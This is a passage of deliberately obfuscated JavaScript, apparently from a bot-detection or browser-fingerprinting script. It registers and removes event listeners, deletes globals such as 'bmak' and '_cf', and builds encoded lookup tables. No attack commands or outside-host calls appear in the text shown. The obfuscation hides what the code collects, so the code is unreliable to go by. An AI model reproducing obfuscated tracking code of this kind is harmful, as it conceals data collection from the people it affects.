Vg()[WS(vr)],'undefined')?Vg()[WS(CS)](N8,mf,fF,Mp):Vg()[WS(OS)](GF,lQ,BG,hPH),D6H,JZ(lm));}if(Nm[fG()[LB(Zt)](MO,Yx)][FS()[TG(V8)](fC,M3,QPH,N1)]){Nm[fG()[LB(Zt)].call(null,MO,Yx)][FS()[TG(V8)](Hn,c3,QPH,N1)](fG()[LB(SAH)](HHH,l3H),Q2H,JZ(JZ({})));Nm[xB(typeof fG()[LB(PlH)],PS([],[][[]]))?fG()[LB(Zt)].call(null,MO,Yx):fG()[LB(nG)](BX,T0)][FS()[TG(V8)].apply(null,[Ks,JZ(lv),QPH,N1])](Vg()[WS(S3)].call(null,q3,Rf,Tc,CS),VjH,JZ(JZ([])));if(v5H){Nm[fG()[LB(Zt)].apply(null,[MO,Yx])][FS()[TG(V8)].call(null,UG,BG,QPH,N1)](fG()[LB(Ir)].call(null,Nt,fh),v5H,JZ(JZ({})));}if(N7H){Nm[fG()[LB(Zt)].call(null,MO,Yx)][FS()[TG(V8)](JZ([]),nr,QPH,N1)](DC(typeof fG()[LB(AF)],PS([],[][[]]))?fG()[LB(nG)](qvH,LnH):fG()[LB(wdH)](UM,cTH),N7H,JZ(lm));}if(QBH){Nm[fG()[LB(Zt)].call(null,MO,Yx)][FS()[TG(V8)](O2,MO,QPH,N1)](Ox()[jx(FO)].apply(null,[Fc,UG,I8,PG,An,bB]),D1H,JZ(JZ({})));}}if(FcH){Nm[Vg()[WS(Tc)](ZB,Nz,GB,A1)][FS()[TG(V8)](TS,JZ(lv),QPH,N1)](xB(typeof Vg()[WS(CQ)],'undefined')?Vg()[WS(S9H)](St,JZ(JZ([])),B1,T0):Vg()[WS(OS)](mAH,Rf,E0,XO),FcH,JZ(lm));Nm[xB(typeof Vg()[WS(RTH)],PS('',[][[]]))?Vg()[WS(Tc)](ZB,JZ(Nt),m8,A1):Vg()[WS(OS)].apply(null,[V2H,E0,Eg,K8])][FS()[TG(V8)].apply(null,[B1,qw,QPH,N1])](xB(typeof fG()[LB(nK)],PS('',[][[]]))?fG()[LB(FTH)](wZ,hF):fG()[LB(nG)](O8H,BTH),FcH,JZ(JZ(EY)));Nm[Vg()[WS(Tc)](ZB,JZ(lv),lv,A1)][FS()[TG(V8)](T6,RQ,QPH,N1)](fG()[LB(Z9H)](m9H,j6H),FcH,JZ(JZ({})));Nm[Vg()[WS(Tc)].call(null,ZB,T6,m8,A1)][FS()[TG(V8)](Nt,Sx,QPH,N1)](fG()[LB(jf)](gHH,F7),FcH,JZ(JZ([])));}if(Nm[Vg()[WS(Tc)](ZB,Hn,JZ(JZ({})),A1)][DC(typeof BE()[x0(GB)],PS(FS()[TG(Tt)](U0,JZ(JZ([])),z5,Z2),[][[]]))?BE()[x0(lv)].call(null,An,PzH,LLH,E0,AM,pV):BE()[x0(bM)](xk4,m6,GS,qw,EC,ws)]){Nm[Vg()[WS(Tc)].apply(null,[ZB,B8,SQ,A1])][DC(typeof BE()[x0(An)],PS([],[][[]]))?BE()[x0(lv)].call(null,gdH,X8H,CQ,JZ(Nt),nl,Df):BE()[x0(bM)].apply(null,[xk4,m6,GS,B1,FO,Kc])](Vg()[WS(IX)](hlH,zO,wh,fr),RzH);Nm[xB(typeof Vg()[WS(QYH)],PS('',[][[]]))?Vg()[WS(Tc)].apply(null,[ZB,Pr,qw,A1]):Vg()[WS(OS)](Kg,B8,qh,P0H)][BE()[x0(bM)].call(null,xk4,m6,GS,BG,GB,An)](FS()[TG(xt)](p1,JZ(JZ(lv)),RW,CkH),xfH);Nm[Vg()[WS(Tc)](ZB,JZ({}),E0,A1)][BE()[x0(bM)](xk4,m6,GS,DG,Mp,AM)](fG()[LB(R3H)](qh,vD),m1H);Nm[Vg()[WS(Tc)](ZB,m8,GB,A1)][BE()[x0(bM)](xk4,m6,GS,FO,Zt,fF)](Zr()[NQ(Mp)](q6,hZ,Tt,LLH,E0,JX),tFH);Nm[xB(typeof Vg()[WS(xt)],'undefined')?Vg()[WS(Tc)].call(null,ZB,gr,U0,A1):Vg()[WS(OS)](hUH,JZ(JZ(lv)),Fc,D7H)][BE()[x0(bM)](xk4,m6,GS,qw,I8,gr)](Vg()[WS(bh)](q0,EB,Rf,dUH),B3H);Nm[Vg()[WS(Tc)](ZB,LO,cG,A1)][BE()[x0(bM)].call(null,xk4,m6,GS,Kc,xb,lv)](fG()[LB(S9H)].call(null,XO,lh),I3H);Nm[DC(typeof Vg()[WS(kYH)],PS('',[][[]]))?Vg()[WS(OS)](Lw,YO,fF,br):Vg()[WS(Tc)](ZB,RO,s2,A1)][BE()[x0(bM)].call(null,xk4,m6,GS,nl,GS,Eg)](Vg()[WS(xt)].apply(null,[mz,AM,E0,I8]),hZH);if(ffH){Nm[Vg()[WS(Tc)](ZB,ph,JZ(lv),A1)][BE()[x0(bM)](xk4,m6,GS,sS,nr,p1)](fG()[LB(Rc)].apply(null,[cs,qYH]),cpH);Nm[Vg()[WS(Tc)](ZB,Hn,JZ(JZ([])),A1)][BE()[x0(bM)](xk4,m6,GS,Fc,EB,Rf)](fG()[LB(wdH)].apply(null,[UM,cTH]),BfH);Nm[Vg()[WS(Tc)](ZB,lQ,JZ({}),A1)][BE()[x0(bM)].apply(null,[xk4,m6,GS,I8,Sx,E0])](DC(typeof Yp()[PV(m6)],PS([],[][[]]))?Yp()[PV(OS)](jt,g1H,T6,TmH,An,JZ(JZ([]))):Yp()[PV(FO)].apply(null,[Jz,Gs,B1,nG,fC,lQ]),rVH);Nm[Vg()[WS(Tc)](ZB,U0,UG,A1)][BE()[x0(bM)](xk4,m6,GS,m8,tX,lv)](xB(typeof Vg()[WS(SAH)],PS('',[][[]]))?Vg()[WS(Yf)](kU4,JZ(lv),mf,Xz):Vg()[WS(OS)](Eg,JZ(Nt),SQ,mS),LrH);Nm[Vg()[WS(Tc)](ZB,TS,GB,A1)][BE()[x0(bM)].apply(null,[xk4,m6,GS,sF,hp,JZ(JZ(Nt))])](fG()[LB(Ir)](Nt,fh),QFH);Nm[xB(typeof Vg()[WS(x5H)],PS('',[][[]]))?Vg()[WS(Tc)].call(null,ZB,DG,qh,A1):Vg()[WS(OS)](Z8H,ws,Mh,Us)][BE()[x0(bM)](xk4,m6,GS,qh,EB,ln)](xB(typeof Vg()[WS(xb)],PS('',[][[]]))?Vg()[WS(CS)](N8,JZ(JZ(Nt)),fC,Mp):Vg()[WS(OS)].apply(null,[BUH,zf,Nz,EKH]),D6H);}}R7H();}catch(SQH){tZ.splice(OZ(kA4,lv),Infinity,OO);}tZ.pop();};var L44=function(){tZ.push(OcH);try{var QP4=tZ.length;var sH4=JZ([]);if(sSH&&sSH[fG()[LB(E0)](Zt,w)]){Nm[fG()[LB(D7H)](ph,px)](sSH[fG()[LB(E0)].apply(null,[Zt,w])]);}if(xB(typeof KZH,Vg()[WS(B1)].apply(null,[AS,Hn,TS,ws]))){Nm[fG()[LB(D7H)](ph,px)](KZH);}if(xB(typeof chH,Vg()[WS(B1)].call(null,AS,JZ({}),mS,ws))){Nm[fG()[LB(D7H)].apply(null,[ph,px])](chH);}if(xB(typeof qZH,Vg()[WS(B1)](AS,XO,BG,ws))){Nm[DC(typeof fG()[LB(mQ)],'undefined')?fG()[LB(nG)](prH,GNH):fG()[LB(D7H)].apply(null,[ph,px])](qZH);}if(xB(typeof OXH,Vg()[WS(B1)].call(null,AS,s2,AM,ws))){Nm[xB(typeof fG()[LB(bM)],'undefined')?fG()[LB(D7H)](ph,px):fG()[LB(nG)](wtH,QX)](OXH);}if(xB(typeof fFH,Vg()[WS(B1)](AS,M3,An,ws))){Nm[fG()[LB(D7H)](ph,px)](fFH);}if(xB(G0H,null)){Nm[Vg()[WS(Cs)](rc,JZ(JZ(Nt)),JZ(JZ({})),JD)](G0H);G0H=null;}if(xB(kI4,null)){Nm[xB(typeof Vg()[WS(sF)],PS('',[][[]]))?Vg()[WS(Cs)](rc,bB,xM,JD):Vg()[WS(OS)](qUH,LO,lQ,mLH)](kI4);kI4=null;}}catch(PWH){tZ.splice(OZ(QP4,lv),Infinity,OcH);}tZ.pop();};var Xk4=function(){tZ.push(hdH);try{var YJ4=tZ.length;var sMH=JZ([]);var fL4;if(Nm[Vg()[WS(Tc)].call(null,kg,bB,JZ([]),A1)][FS()[TG(VUH)](MO,fS,BC,mr)]){fL4=Nm[DC(typeof Vg()[WS(WQ)],'undefined')?Vg()[WS(OS)].call(null,J9H,hp,bM,LTH):Vg()[WS(Tc)].apply(null,[kg,gr,JZ({}),A1])][FS()[TG(VUH)](tx,xb,BC,mr)];}else{var TRH=Nm[xB(typeof Vg()[WS(B1)],PS([],[][[]]))?Vg()[WS(Tc)](kg,JZ(Nt),GS,A1):Vg()[WS(OS)](WGH,LO,Qn,GKH)][FS()[TG(GM)](m6,JZ(JZ({})),k2,Fc)](FS()[TG(HTH)].call(null,qw,Tt,kK,UD));for(var qI4=OZ(TRH[xB(typeof fG()[LB(DR)],'undefined')?fG()[LB(Nt)](mS,Hl):fG()[LB(nG)](p8H,VUH)],lv);T3(qI4,Nt);qI4--){var VY4=TRH[qI4][BE()[x0(I8)](XlH,Ks,bmH,Ys,FO,Tc)];if(VY4&&(VY4[Vg()[WS(xq)].call(null,Wn,Tc,gr,bG)](qbH)||VY4[Vg()[WS(xq)].apply(null,[Wn,mv,Eg,bG])](fG()[LB(B9H)](Mv,RC))||DC(VY4,qbH))){fL4=TRH[qI4];break;}}}if(fL4&&fL4[Vg()[WS(F6)](Xq,JZ({}),Sx,S3)]){fL4[Vg()[WS(F6)](Xq,JZ(JZ([])),zf,S3)][fG()[LB(X6)](Mr,On)](fL4);}}catch(AN4){tZ.splice(OZ(YJ4,lv),Infinity,hdH);}tZ.pop();};var tA4=function(){tZ.push(HO);try{var RP4=tZ.length;var JQH=JZ({});delete Nm[fG()[LB(8)].call(null,75,1170)].bmak;delete Nm[DC(typeof fG()[LB(118)],PS([],[][[]]))?fG()[LB(6)].call(null,758,651):fG()[LB(8)].apply(null,[75,1170])]._cf;delete Nm[fG()[LB(8)].call(null,75,1170)][DC(typeof Zr()[NQ(34)],PS([],[][[]]))?Zr()[NQ(6)].apply(null,[74,152,52,226,18,JZ(JZ(0))]):Zr()[NQ(34)].apply(null,[51,3,8,411,4,JZ(1)])];if(xB(typeof FG,DC(typeof Vg()[WS(MF)],'undefined')?Vg()[WS(OS)](GI4,LD,JZ([]),hTH):Vg()[WS(B1)].apply(null,[PPH,JZ(lv),Mp,ws]))&&FG[FS()[TG(PlH)](gr,Fc,OW,HHH)]){delete FG[FS()[TG(297)].apply(null,[62,76,927,107])];}if(TI4&&DC(typeof TI4[DC(typeof FS()[TG(EB)],'undefined')?FS()[TG(lv)](xr,tX,T44,ME):FS()[TG(XHH)].apply(null,[JZ(JZ([])),Tt,Wg,WQ])],Vg()[WS(ws)].call(null,N2,B8,EB,tf))){TI4[FS()[TG(XHH)](xM,JZ(JZ(lv)),Wg,WQ)]();TI4=null;}}catch(KP4){tZ.splice(OZ(RP4,lv),Infinity,HO);}tZ.pop();};var jm4=function(){kDH=lv;QOH=SF[Mh];};var AJ4=function(){var ZWH=nX(X5,[]);if(xB(ZWH,Zk4)){d6H();ZbH(JZ([]));Zk4=ZWH;}};tZ.push(sjH);lqH[fG()[LB(lQ)](LkH,wQ)](WtH);var UY4=lqH(SF[tx]);var Dh=new (Nm[FS()[TG(Kc)](Nz,Fc,Vr,M3)])(SF[Ks]);var U6=FS()[TG(Tt)].apply(null,[RQ,Xz,Od,Z2]);var zHH=SF[lQ];var CYH=xB(typeof Vg()[WS(DG)],'undefined')?Vg()[WS(hp)](f1,Fc,ph,vM):Vg()[WS(OS)](XE,nl,Mh,V6);var I9H=xB(typeof Vg()[WS(Mv)],PS('',[][[]]))?Vg()[WS(pV)](TPH,Qn,xM,gTH):Vg()[WS(OS)](ZX,TS,lv,sS);var ZPH=fG()[LB(T6)](N4H,hD);var MHH=FS()[TG(nl)](hp,cs,GR,pg);var rTH=fG()[LB(mS)].apply(null,[Hp,k6]);var pIH=fG()[LB(Rf)](V8,wq);var QTH=Vg()[WS(mf)](c2H,JZ({}),JZ(JZ(Nt)),GYH);var vm4=Ks;var gXH=fG()[LB(RQ)].apply(null,[zw,LnH]);var QAH=Vg()[WS(FO)](Ab,nG,EB,gD);var S44=Vg()[WS(LO)].call(null,Ov,Nz,JZ(JZ({})),Gh);var SmH=Vg()[WS(Rf)].apply(null,[Jv,lv,EC,XHH]);var pMH=BE()[x0(An)](hxH,tx,Pr,E0,hp,Sv);var BzH=DC(typeof fG()[LB(Kc)],PS([],[][[]]))?fG()[LB(nG)](Sr,IzH):fG()[LB(ws)](v4H,Iv);var nxH=FS()[TG(fr)](DG,JZ(lv),A0,pF);var GGH=xB(typeof BE()[x0(Ks)],PS([],[][[]]))?BE()[x0(GB)].call(null,V8H,Tt,gTH,U0,Hn,EB):BE()[x0(lv)](B8,hJH,Tp,Eg,qh,lv);var xkH=PS(S44,SmH);var ELH=PS(S44,pMH);var CM=Nm[fG()[LB(Df)].call(null,cIH,rKH)](FS()[TG(Tt)](EB,Zt,Od,Z2)[DC(typeof Zr()[NQ(Nt)],'undefined')?Zr()[NQ(nG)](FO,vAH,vE,IX,YO,tx):Zr()[NQ(Ks)](Mp,MO,nG,Cp,SQ,Fc)](SF[OS]));var JmH=FS()[TG(Tt)](Zt,JX,Od,Z2)[Zr()[NQ(Ks)].call(null,Tc,MO,nG,Cp,wh,Eg)](Vg()[WS(Mp)].apply(null,[fb,ln,JZ(JZ({})),HF]));var cm4=lv;var Ud4=tx;var FH4=An;var pY4=Zt;var EN4=hp;var pEH=sF;var qEH=Mf;var lY4=C3;var jEH=SF[DG];var gKH=SF[GS];var K7H=SF[B1];var HMH=YO;var kbH=SF[Kc];var LxH=SF[pV];var Q8H=SF[gr];var Y2H=SF[fC];var Jf=[Ox()[jx(Ks)].apply(null,[JZ(Nt),Ys,AM,WAH,An,JZ(Nt)]),fG()[LB(m8)](cp,gLH),BE()[x0(Mv)].call(null,nYH,nG,nK,JZ(JZ(Nt)),E0,bQ),fG()[LB(Ys)](vYH,nc),xB(typeof Is()[Xh(lv)],PS([],[][[]]))?Is()[Xh(Ks)].call(null,WAH,Ks,BG,BG,f6):Is()[Xh(Zt)](j3,fPH,sF,xr,T9H),FS()[TG(hp)](E0,JZ(JZ(Nt)),Pg,I8),Vg()[WS(CS)].apply(null,[Yk,B8,JZ([]),Mp])];var VHH=[Vg()[WS(wh)](DNH,OS,TS,qE),FS()[TG(mf)](FO,MO,QX,Nt),Vg()[WS(CS)](Yk,nl,JZ(JZ(lv)),Mp)];var Zp=Gp(nm,[Zr()[NQ(An)].apply(null,[xb,YvH,Zt,jR,SQ,LO]),lv,DC(typeof fG()[LB(B1)],PS([],[][[]]))?fG()[LB(nG)](O0,mM):fG()[LB(m8)](cp,gLH),tx,Is()[Xh(An)](YSH,lQ,JZ(lv),qC,B1),Ks,Zr()[NQ(GB)](Mp,Sn,Tt,Nr,U0,bQ),An,Zr()[NQ(Mv)].call(null,Zt,SV,Zt,J9H,I8,JZ(Nt)),GB,FS()[TG(FO)](I8,cs,LnH,I4H),J[DC(typeof PX()[xO(Zt)],PS([],[][[]]))?PX()[xO(tx)](Mh,Xz,RNH,kNH,VX):PX()[xO(Ks)](BG,mQ,Ks,xt,V6)](),xB(typeof FS()[TG(lv)],PS([],[][[]]))?FS()[TG(LO)](JZ(JZ({})),zO,FC,B1):FS()[TG(lv)](ws,JZ({}),R0H,Fc),Mv,FS()[TG(Mp)].call(null,m8,wh,Tl,qw),Zt,fG()[LB(nl)](E0,gM),Tt,FS()[TG(CS)].apply(null,[cs,JZ(JZ(Nt)),mLH,pQ]),Tc,Vg()[WS(mv)](bb,JZ({}),gr,xt),m6,Vg()[WS(q6)](DnH,m6,AM,FtH),lQ,FS()[TG(wh)].apply(null,[mv,mS,k0,q6]),OS,DC(typeof fG()[LB(DG)],PS([],[][[]]))?fG()[LB(nG)](EpH,pD):fG()[LB(fr)].apply(null,[UG,HNH]),DG,fG()[LB(hp)](ws,DCH),GS,FS()[TG(mv)](Pr,lQ,FmH,dE),B1,xB(typeof Vg()[WS(Zt)],PS('',[][[]]))?Vg()[WS(bM)](VmH,gr,UG,Mr):Vg()[WS(OS)](z3,Hn,JZ(lv),Cp),Kc,Vg()[WS(CS)].apply(null,[Yk,T6,nr,Mp]),pV,Ox()[jx(An)](E0,fF,GS,hxH,Mv,JZ(lv)),gr,FS()[TG(q6)](lv,E0,sg,YD),J[PX()[xO(An)](Ys,LD,An,bmH,V6)]()]);var QBH=JZ(EY);var Mw=Gp(nm,[FS()[TG(bM)].apply(null,[An,DG,tg,An]),[Gp(nm,[Vg()[WS(xb)].apply(null,[b0,qC,Ks,OS]),Zr()[NQ(An)].apply(null,[nr,YvH,Zt,jR,ln,T6]),Vg()[WS(Eg)].call(null,RVH,RO,JZ(JZ({})),qw),[xB(typeof Zr()[NQ(nG)],'undefined')?Zr()[NQ(An)](qC,YvH,Zt,jR,Hn,LD):Zr()[NQ(nG)](MO,lM,E5H,Xm4,bM,zO),DC(typeof Vg()[WS(I8)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[SvH,Mn,c3,tmH]):Vg()[WS(AM)](MZ,bM,wh,xR),FS()[TG(xb)](gr,mS,nkH,EB),Is()[Xh(GB)].apply(null,[J9H,GB,JZ(Nt),AM,xb]),fG()[LB(mf)].call(null,Ih,BHH)]]),Gp(nm,[Vg()[WS(xb)](b0,JZ(Nt),Eg,OS),xB(typeof fG()[LB(Kc)],PS([],[][[]]))?fG()[LB(m8)](cp,gLH):fG()[LB(nG)](PG,lXH),Vg()[WS(Eg)].call(null,RVH,Xz,JZ([]),qw),[fG()[LB(m8)](cp,gLH),DC(typeof Vg()[WS(nG)],'undefined')?Vg()[WS(OS)](WAH,Zt,Ys,fX):Vg()[WS(B8)](s8,lv,tX,cG)],Vg()[WS(sS)].apply(null,[vs,Df,T6,wh]),Gp(nm,[DC(typeof Vg()[WS(m8)],PS('',[][[]]))?Vg()[WS(OS)](n9H,Qn,JZ(lv),FPH):Vg()[WS(xb)](b0,Zt,Ys,OS),FS()[TG(mv)].apply(null,[U0,JZ(JZ({})),FmH,dE]),Vg()[WS(Eg)](RVH,fC,Ys,qw),[Vg()[WS(fS)].apply(null,[Gg,qC,JZ(JZ(Nt)),v4H]),Vg()[WS(Qn)].call(null,LTH,xr,JZ({}),LkH)]])]),Gp(nm,[DC(typeof Vg()[WS(Ks)],PS([],[][[]]))?Vg()[WS(OS)](NR,zf,nr,f6):Vg()[WS(xb)](b0,Nq,Sx,OS),Is()[Xh(An)].call(null,YSH,lQ,ws,sS,B1),xB(typeof Vg()[WS(Tt)],PS('',[][[]]))?Vg()[WS(Eg)].call(null,RVH,DG,Sv,qw):Vg()[WS(OS)].apply(null,[NHH,gr,Nz,VBH]),[fG()[LB(Ys)].call(null,vYH,nc)],xB(typeof Vg()[WS(GS)],PS('',[][[]]))?Vg()[WS(sS)].apply(null,[vs,OS,lQ,wh]):Vg()[WS(OS)](qW,JZ(Nt),p1,sQ),Gp(nm,[xB(typeof Vg()[WS(CS)],'undefined')?Vg()[WS(xb)].call(null,b0,kv,LD,OS):Vg()[WS(OS)].call(null,vM,Xz,Mv,lF),fG()[LB(hp)].apply(null,[ws,DCH]),Vg()[WS(Eg)](RVH,Nt,nG,qw),[Vg()[WS(fS)].apply(null,[Gg,Tc,fF,v4H]),Vg()[WS(Qn)].apply(null,[LTH,Xz,Hn,LkH])]])]),Gp(nm,[Vg()[WS(xb)](b0,c3,Nq,OS),xB(typeof Zr()[NQ(An)],'undefined')?Zr()[NQ(GB)](qE,Sn,Tt,Nr,JZ(lv),cG):Zr()[NQ(nG)].apply(null,[Ks,WNH,jW,UUH,JZ(Nt),Kc]),Vg()[WS(Eg)].call(null,RVH,Tt,SQ,qw),[Zr()[NQ(Tt)](xb,xr,GB,Nr,Tt,JZ(lv)),FS()[TG(Eg)].call(null,bB,JZ([]),w0,B8),FS()[TG(AM)](nr,B1,V8H,Sx),FS()[TG(B8)].apply(null,[m6,FO,jbH,kYH])]]),Gp(nm,[Vg()[WS(xb)](b0,c3,BG,OS),Zr()[NQ(Mv)](tX,SV,Zt,J9H,fC,cG),Vg()[WS(Eg)](RVH,qw,kv,qw),[DC(typeof Vg()[WS(DG)],PS([],[][[]]))?Vg()[WS(OS)](wSH,LD,Rf,WlH):Vg()[WS(Nz)].apply(null,[rg,AM,RO,xr]),FS()[TG(sS)](T6,fr,ZN4,XHH),Vg()[WS(O2)](Zh,UG,sF,UD),xB(typeof Vg()[WS(lv)],PS([],[][[]]))?Vg()[WS(qh)](ExH,sS,Xz,Eg):Vg()[WS(OS)](D0,JZ(lv),JZ([]),Lw),DC(typeof fG()[LB(Ks)],'undefined')?fG()[LB(nG)](qQ,D9H):fG()[LB(FO)].call(null,B9H,R2)]]),Gp(nm,[xB(typeof Vg()[WS(An)],PS('',[][[]]))?Vg()[WS(xb)](b0,Eg,gr,OS):Vg()[WS(OS)](HHH,wh,E0,lQ),FS()[TG(FO)](JZ(JZ([])),Xz,LnH,I4H),Vg()[WS(Eg)](RVH,JZ(Nt),JZ(JZ(lv)),qw),[Is()[Xh(Mv)](Uf,GB,gr,nG,MO),FS()[TG(fS)](JZ([]),Ks,hxH,dUH),Vg()[WS(Sx)](vx,Zt,JZ(JZ([])),WQ),Is()[Xh(Ks)](WAH,Ks,pV,mS,f6)]]),Gp(nm,[DC(typeof Vg()[WS(nG)],'undefined')?Vg()[WS(OS)].call(null,d0,Nq,fS,tbH):Vg()[WS(xb)].call(null,b0,Nt,c3,OS),FS()[TG(Mp)](LD,c3,Tl,qw),Vg()[WS(Eg)].call(null,RVH,JX,Nq,qw),[FS()[TG(Mp)](Nz,hp,Tl,qw),fG()[LB(LO)](xq,rPH)]]),Gp(nm,[Vg()[WS(xb)].call(null,b0,JZ(JZ(Nt)),tX,OS),xB(typeof fG()[LB(Df)],PS([],[][[]]))?fG()[LB(nl)](E0,gM):fG()[LB(nG)].apply(null,[BTH,xb]),Vg()[WS(Eg)](RVH,nG,qw,qw),[DC(typeof fG()[LB(lQ)],PS([],[][[]]))?fG()[LB(nG)].call(null,InH,K1):fG()[LB(nl)].apply(null,[E0,gM]),fG()[LB(Mp)].call(null,Mf,g1H)]]),Gp(nm,[Vg()[WS(xb)].apply(null,[b0,Tp,JZ(JZ({})),OS]),FS()[TG(CS)](Mp,xb,mLH,pQ),Vg()[WS(Eg)](RVH,Mn,zO,qw),[DC(typeof fG()[LB(LO)],PS('',[][[]]))?fG()[LB(nG)](tPH,dIH):fG()[LB(CS)].call(null,V1,Xs),PX()[xO(GB)].apply(null,[mQ,fF,Tc,EB,Uf])]]),Gp(nm,[Vg()[WS(xb)](b0,Ks,Mn,OS),FS()[TG(LO)](Hn,Tt,FC,B1),Vg()[WS(Eg)].apply(null,[RVH,wh,LO,qw]),[fG()[LB(wh)](xM,Xs)]]),Gp(nm,[Vg()[WS(xb)].call(null,b0,xb,qE,OS),Vg()[WS(mv)](bb,ws,hp,xt),Vg()[WS(Eg)](RVH,Kc,MO,qw),[FS()[TG(Qn)].apply(null,[sF,JZ(JZ(lv)),M6,Mh])]]),Gp(nm,[Vg()[WS(xb)](b0,zO,mS,OS),Vg()[WS(q6)].call(null,DnH,XO,JZ(JZ(lv)),FtH),xB(typeof Vg()[WS(mv)],PS('',[][[]]))?Vg()[WS(Eg)].call(null,RVH,An,JZ([]),qw):Vg()[WS(OS)](SvH,Hn,RO,JX),[Vg()[WS(Sv)].apply(null,[dg,TS,JZ(JZ(lv)),fF])]]),Gp(nm,[xB(typeof Vg()[WS(pV)],PS([],[][[]]))?Vg()[WS(xb)].call(null,b0,JZ(JZ(Nt)),JZ(lv),OS):Vg()[WS(OS)](XdH,LO,ws,dh),FS()[TG(wh)].apply(null,[pV,DG,k0,q6]),Vg()[WS(Eg)].apply(null,[RVH,LD,RO,qw]),[FS()[TG(hp)](qC,Pr,Pg,I8),Vg()[WS(qw)].apply(null,[GE,JZ(Nt),Tt,CQ])]]),Gp(nm,[Vg()[WS(xb)].apply(null,[b0,ph,JZ(JZ(lv)),OS]),Vg()[WS(bM)](VmH,fr,JZ(JZ(Nt)),Mr),Vg()[WS(Eg)](RVH,lv,Df,qw),[Vg()[WS(bM)].apply(null,[VmH,Tp,mQ,Mr]),FS()[TG(Nz)](JZ([]),JZ({}),dv,hZ),FS()[TG(O2)].call(null,Rf,ph,bl,v4H)]]),Gp(nm,[Vg()[WS(xb)](b0,JZ(JZ({})),BG,OS),Vg()[WS(CS)](Yk,cs,M3,Mp),Vg()[WS(Eg)](RVH,bM,qC,qw),[Vg()[WS(CS)](Yk,UG,fS,Mp),FS()[TG(qh)].call(null,GS,JZ(JZ({})),WAH,Sr)]]),Gp(nm,[Vg()[WS(xb)](b0,T6,mQ,OS),xB(typeof Zr()[NQ(GB)],PS(FS()[TG(Tt)].apply(null,[Mh,m6,Od,Z2]),[][[]]))?Zr()[NQ(An)].apply(null,[lv,YvH,Zt,jR,UD,E0]):Zr()[NQ(nG)].call(null,LO,x2H,G8H,EkH,zf,xM),xB(typeof Vg()[WS(Sx)],PS('',[][[]]))?Vg()[WS(Eg)].call(null,RVH,mQ,ws,qw):Vg()[WS(OS)].apply(null,[m8,EB,xM,pr]),[fG()[LB(mv)].apply(null,[rh,Db]),DC(typeof FS()[TG(Zt)],'undefined')?FS()[TG(lv)](JZ([]),JZ({}),DLH,XF):FS()[TG(Sx)](RO,m6,kR,kD)]]),Gp(nm,[Vg()[WS(xb)].apply(null,[b0,lv,cs,OS]),xB(typeof fG()[LB(Nt)],PS([],[][[]]))?fG()[LB(m8)](cp,gLH):fG()[LB(nG)](ljH,AQ),Vg()[WS(Eg)](RVH,BG,JZ([]),qw),[DC(typeof PX()[xO(Mv)],'undefined')?PX()[xO(tx)].call(null,Ys,sS,cs,gUH,pp):PX()[xO(Mv)](mf,qw,An,YO,Uf),fG()[LB(q6)].apply(null,[zf,WAH])]]),Gp(nm,[Vg()[WS(xb)].call(null,b0,Zt,Rf,OS),Ox()[jx(An)](JZ(JZ(Nt)),p1,GS,hxH,Mv,Mh),xB(typeof Vg()[WS(RQ)],PS('',[][[]]))?Vg()[WS(Eg)](RVH,fC,Qn,qw):Vg()[WS(OS)].apply(null,[nJH,pV,AM,ZO]),[DC(typeof Ox()[jx(Tt)],'undefined')?Ox()[jx(Tc)](lQ,E0,RIH,t5H,lKH,Mv):Ox()[jx(An)](Kc,CS,GS,hxH,Mv,gr)]])]]);var GA4={};var sI4=GA4[FS()[TG(mS)](hp,B1,dIH,Rf)];var sJ4=function(){var ARH=function(){KNH(s9,[this,ARH]);};tZ.push(sX);OAH(ARH,[Gp(nm,[xB(typeof Vg()[WS(kv)],'undefined')?Vg()[WS(Mr)].apply(null,[Bs,JZ(JZ({})),YO,m9H]):Vg()[WS(OS)](m6,Sv,Fc,tGH),Vg()[WS(t6)].call(null,sl,JZ({}),lv,KkH),xB(typeof FS()[TG(fF)],PS([],[][[]]))?FS()[TG(T6)](AM,TS,g8H,Ys):FS()[TG(lv)].call(null,LD,Mn,wW,U1),function z44(dN4,lJ4){tZ.push(jM);if(JZ(sI4.call(GA4,dN4)))GA4[dN4]=[];var HJ4=OZ(GA4[dN4][Vg()[WS(Tt)].apply(null,[pv,pV,JZ([]),Lw])](lJ4),lv);var wRH;return wRH=Gp(nm,[xB(typeof FS()[TG(ln)],PS('',[][[]]))?FS()[TG(XHH)](tx,xM,r2,WQ):FS()[TG(lv)].call(null,fC,Eg,lv,F6),function Yd4(){delete GA4[dN4][HJ4];}]),tZ.pop(),wRH;}]),Gp(nm,[Vg()[WS(Mr)](Bs,m6,O2,m9H),FS()[TG(zX)].call(null,JZ(JZ(lv)),DG,n1,wS),FS()[TG(T6)].apply(null,[U0,Nt,g8H,Ys]),function CWH(QJ4,LQH){tZ.push(PkH);if(JZ(sI4.call(GA4,QJ4))){tZ.pop();return;}GA4[QJ4][Vg()[WS(UD)].call(null,Jv,JZ(JZ(Nt)),q6,OD)](function(zL4){zL4(xB(LQH,undefined)?LQH:{});});tZ.pop();}])]);var JP4;return tZ.pop(),JP4=ARH,JP4;}();var sSH=Gp(nm,[FS()[TG(M1)].call(null,An,xb,rO,cG),Nt,fG()[LB(qE)](N1,snH),mp(lv),xB(typeof Yp()[PV(gr)],PS([],[][[]]))?Yp()[PV(GS)](hw,hxH,JZ(JZ(Nt)),OS,pV,M3):Yp()[PV(OS)](tkH,znH,JZ(JZ(Nt)),XGH,OS,M3),JZ(JZ(lm)),fG()[LB(E0)].apply(null,[Zt,cJH]),undefined,xB(typeof FS()[TG(M1)],'undefined')?FS()[TG(d0)].apply(null,[xb,Nt,EjH,jCH]):FS()[TG(lv)](Mn,xM,pLH,XE),Nt,Vg()[WS(XHH)].call(null,nP,YO,MO,OO),JZ(JZ(lm))]);var OIH=Gp(nm,[FS()[TG(wmH)](JZ(JZ({})),Mv,Rz,tPH),JZ([])]);var p9H=FS()[TG(Tt)](xr,AM,Od,Z2);var kmH=Nt;var CIH=Nt;var STH=FS()[TG(Tt)](mQ,Rf,Od,Z2);var vNH=Nt;var VJH=SF[tx];var QR=SF[tx];var bHH=FS()[TG(Tt)].apply(null,[LO,JZ(JZ({})),Od,Z2]);var JW=SF[tx];var M9H=SF[tx];var PR=Nt;var IAH=FS()[TG(Tt)].call(null,RO,bB,Od,Z2);var XPH=Nt;var ZLH=Nt;var ILH=Nt;var kUH=Nt;var cLH=Nt;var KW=Nt;var MdH=Jz;var VAH=lg;var wR=MO;var gYH=RQ;var wPH=RQ;var Q9H=RQ;var 